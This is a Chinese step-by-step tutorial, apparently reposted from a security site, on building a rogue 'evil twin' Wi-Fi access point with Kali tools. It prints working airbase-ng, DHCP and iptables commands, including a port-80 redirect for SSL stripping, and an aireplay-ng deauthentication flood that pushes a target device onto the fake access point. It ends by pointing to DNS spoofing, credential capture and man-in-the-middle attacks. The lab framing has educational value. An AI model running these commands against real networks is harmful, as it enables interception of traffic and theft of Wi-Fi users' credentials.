技术分享:WIFI钓鱼的入门姿势

简介

该实验先是搭建一个测试环境,然后创建一个假的无线接入点,把网络连接连接到假的接入点并且强迫用户连接假的无线点。

事先准备

1.无线网卡:无线网卡用于数据包的嗅探和注入。

2. Backtrack或者Kali Linux: 攻击平台

3.无线网络:确保该无线由用户使用,并且能控制这个无线接入点。

4.一个目标机器:这个机器可以是你的物理机或者虚拟机。本次实验中用到的是Windows 7 虚拟机

开始实验:创建一个流氓接入点

第一步:



启动虚拟机,选择kali linux 。点击”编辑虚拟机设置(Edit virtual machine settings)”,进入到“网络适配器(Network Adapter)”选项,在网络连接中选择“桥接(Bridged)”:

第二步:

开启kali 用root账户登录。

第三步:



连接笔记本的无线网卡。确保在Removable Devices选项下的无线网卡选项前面有一个蓝色的对钩。如果没有,需要选择无线网卡来让无线网卡从Windows系统中断开,连接到kali linux虚拟机,如下图所示:

第四步:



打开终端,输入如下命令检查IP地址和网关。

在本例中,网关是192.168.0.1

第五步:



先是用以下命令列出所有网卡列表,如下图:

可以看到一个名字是wlan5的网卡,就是这个了。

第六步:





检查下用户附近的无线AP是否都可用,用如下命令,截图如下:



airodump-ng wlan5这个命令后将会开始捕捉数据包,并且把用户附近的访问点列出来,其中BSSID是无线AP的MAC地址,Channel代表频率。注意PWR列的值,越靠近的路由器这个值越小。

第七步:

记下AP点的BSSID 和Channel的值。此外,还要记下目标设备的MAC地址。

在这个例子中,BISSID值是5E:F9:6A:29:28:18,Channel的值是2。目标机器的MAC地址是68:5D:43:7D:F7:E9

第八步:

我们必须建立一个假的DHCP服务器来提供一个假的AP接入点。在kali中执行以下命令就可以创建一个DHCP:

apt-get install isc-dhcp-server建立好后,修改DHCP配置文件,如下:

leafpad /etc/dhcpd.confauthoraitative;

default-lease-time 600;

max-lease-time 7200;

subnet 192.168.1.0 netmask 255.255.255.0 {

option routers 192.168.1.1;

option subnet-mask 255.255.255.0;

option domain-name “Epson_Printer”;

option domain-name-servers 192.168.1.1;

range 192.168.1.2 192.168.1.40;

}

保存并关闭配置文件。

对/etc/dhcpd/dhcpd.conf文件重复上述操作。

第九步:





打开终端,执行以下命令,创建一个ESSID名和受害者访问AP相似的AP接入点,例子中我们用“Epson_Printer”。

airbase-ng –e Epson_Printer -c 2 wlan5l e 是AP接入点的ESSID(MAC地址)

l c是无线网络的频率

l Wlan5是网卡名

现在,名叫“Epson_Printer”的新的AP接入点创建完成。

第十步:



现在,我们打开一个新的终端,开始监控这个钓鱼AP,执行如下命令:

airodump-ng –bssid 00:C0:CA:70:8F:25 -C 2 wlan 5

第十一步:

检查第五步的产生的窗口,新建的AP接入点应该是可以看见的:



第十二步:

现在,我们必须向网络提供这个假的无线AP。打开终端,依次输入如下命令:

· ifconfig at0 192.168.1.1 netmask 255.255.255.0

· ifconfig at0 mtu 1400

· route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1

· iptables –flush

· iptables –table nat –flush

· iptables –delete-chain

· iptables –table nat –delete-chain

· echo 1 > /proc/sys/net/ipv4/ip_forward

· iptables -t nat -A PREROUTING -p udp -j DNAT –to 192.168.0.1(gateway)

· iptables -P FORWARD ACCEPT

· iptables –append FORWARD –in-interface at0 -j ACCEPT

· iptables –table nat –append POSTROUTING –out-interface eth0 -j MASQUERADE

· iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j REDIRECT –to-port 10000

· dhcpd -cf /etc/dhcp/dhcpd.conf -pf /var/run/dhcpd.pid at0

· /etc/init.d/isc-dhcp-server start

第十三步:

我们可以等待别人连接这个假的无线AP,也可以用de-authenticate攻击强行迫使我们的目标重新连接AP,这样我们就能乘机抓包。



我们可以用以下命令来执行:

aireplay-ng –deauth 0 -a 5E:F9:6A:29:28:18 -c 68:5D:43:7D:F7:E9 wlan5

5E:F9:6A:29:28:18 是无线AP的MAC地址

0 代表进行de-authentication.

-c 是目标机器的MAC地址

wlan5 是网卡



以下截图中可以看到,无线网卡正在发送de-authentication数据包给目标无线AP。目标机器就和“Epson_Printer” 连接点断开了,并且开始尝试重新连接,如下图:





第十四步:

由于连续发送deauth包,客户端一直无法连接到原来的无线AP,于是就开始尝试连接其他最强的无线AP,我们的假AP信号很强,于是就开始连了。如下图:



第十五步:

查看airodump-ng命令窗口。可以在终端中查看到连接的设备:

现在,受害者的设备已经连接到我们的假的无线AP中了。从这里开始,攻击者可以施行各种手段,比如说DNS欺骗用户连接一个假的网站,获取到用户认证信息,或者用 sslstrip 和ettercap 进行中间人攻击。

最后:这篇有点基础,大家凑合看吧。轻喷(づ ̄3 ̄)づ╭❤~

*参考来源:resources.infosecinstitute,FB小编东二门陈冠希编译,转载请注明来自FreeBuf黑客与极客(FreeBuf.COM)

技术分享:WIFI钓鱼的入门姿势的更多相关文章

- kafka技术分享02--------kafka入门

kafka技术分享02--------kafka入门 1. 消息系统 所谓的Messaging System就是一组规范,企业利用这组规范在不同的系统之间传递语义准确对的消息,实现松耦合的异步数据 ...

- AY的Dapper研究学习-基本入门-C#开发-aaronyang技术分享

原文:AY的Dapper研究学习-基本入门-C#开发-aaronyang技术分享 ====================www.ayjs.net 杨洋 wpfui.com ...

- 腾讯技术分享:微信小程序音视频技术背后的故事

1.引言 微信小程序自2017年1月9日正式对外公布以来,越来越受到关注和重视,小程序上的各种技术体验也越来越丰富.而音视频作为高速移动网络时代下增长最快的应用形式之一,在微信小程序中也当然不能错过. ...

- HTML5学堂 全新的HTML5/前端技术分享平台

HTML5学堂 全新的HTML5/前端技术分享平台 HTML5学堂是做什么的? HTML5学堂~http://www.h5course.com~由多名热爱H5的讲师们组成的一个组织.致力于构建一个前端 ...

- 利用WiFi钓鱼法追邻居漂亮妹纸

假设,你的邻居是一个妹纸.漂亮单身,你,技术狗,家穷人丑,集体户口.像借酱油这种老套搭讪方式的成功率对你来说实在很低. 你要做的是了解她,然后接近她.通过搜集更多的情报,为创造机会提供帮助. 初级情报 ...

- 内部技术分享的 PPT

本文的基础是搞了一次内部的技术分享,在此也分享一下本次的PPT的一些内容.先列一下大概内容吧. EF-Code First API(WCF.WebAPI) Xaml MVVM AOP Xamarin. ...

- iOS开发技术分享(1)— iOS本地数据存储

iOS开发技术分享(1)— iOS本地数据存储 前言: 我本是一名asp.net程序员,后来加入了iOS游戏开发队伍,到现在也有一年多的时间了.这一年来,每天都干到2.3点钟才睡觉,不为别的,只为了学 ...

- 好程序员技术分享html5和JavaScript的区别

好程序员技术分享html5和JavaScript的区别,HTML5广义上讲是前端开发学科的代名词,包含HTML5.CSS3及JavaScript三个重要的部分,是运行在浏览器上应用的统称.如PC端网站 ...

- 阿里技术分享:阿里自研金融级数据库OceanBase的艰辛成长之路

本文原始内容由作者“阳振坤”整理发布于OceanBase技术公众号. 1.引言 OceanBase 是蚂蚁金服自研的分布式数据库,在其 9 年的发展历程里,从艰难上线到找不到业务场景濒临解散,最后在双 ...

随机推荐

- redis学习笔记——(4)

一.概述: 在该系列的前几篇博客中,主要讲述的是与Redis数据类型相关的命令,如String.List.Set.Hashes和Sorted-Set.这些命令都具有一个共同点,即所有的操作都是针对与K ...

- jquery事件的区别

1. mouseenter 和 mouseover (mouseleave 和 mouseout) 前者鼠标进入当前元素触发,内部的子元素不会触发事件. 而后者是进入当前元素后,当前元素和内部的子元 ...

- java.lang.NoClassDefFoundError: com/sun/mail/util/LineInputStreamsJavamail问题

异常描述如下: Exception in thread "main" java.lang.NoClassDefFoundError: com/sun/mail/util/LineI ...

- Fluent Ribbon项目出现“命名空间“clr-namespace:Fluent;assembly=Fluent”中不存在“RibbonWindow”名称”的解决方法

之前在学习@aganqin的Fluent Ribbon项目(http://www.cnblogs.com/aganqin/p/3269384.html).但是一直都有引用了Fluent.dll后仍旧出 ...

- 【HDU 2604】Queuing

题 题意 f和m两种字母组成字符串,fmf 和 fff 这种为不安全的字符串,现在有2*L个字母,问你有多少安全的字符串.答案mod M. 分析 递推,这题本意是要用矩阵快速幂.不过我发现这题好神奇, ...

- codeforces 719A:Vitya in the Countryside

Description Every summer Vitya comes to visit his grandmother in the countryside. This summer, he go ...

- groovy-语句

groovy语句类似于java语句,但是在groovy中的分号”;”是可选的.比如: 1 def x = [1, 2, 3] 2 println x 3 def y = 5; def x = y + ...

- groovy-运算符

算术和条件运算符 Groovy支”!”操作符,例如: 1 def expression = false 2 assert !expression 基于集合的运算符: Spread Operator ( ...

- C#实现自动升级(附源码)

http://blog.csdn.net/zhuweisky/article/details/50439386 OAUS

- 51nod 1170 1770 数数字(动态规划)

解题思路:看到题后,直接想到分成两种情况: ①:a*b >9 这里又分成两种 1. n==1 a*b 直接是一个两位数 求得十位和个位(这里十位和个位不可能相等) 然后如果等于d 则结果=1 2 ...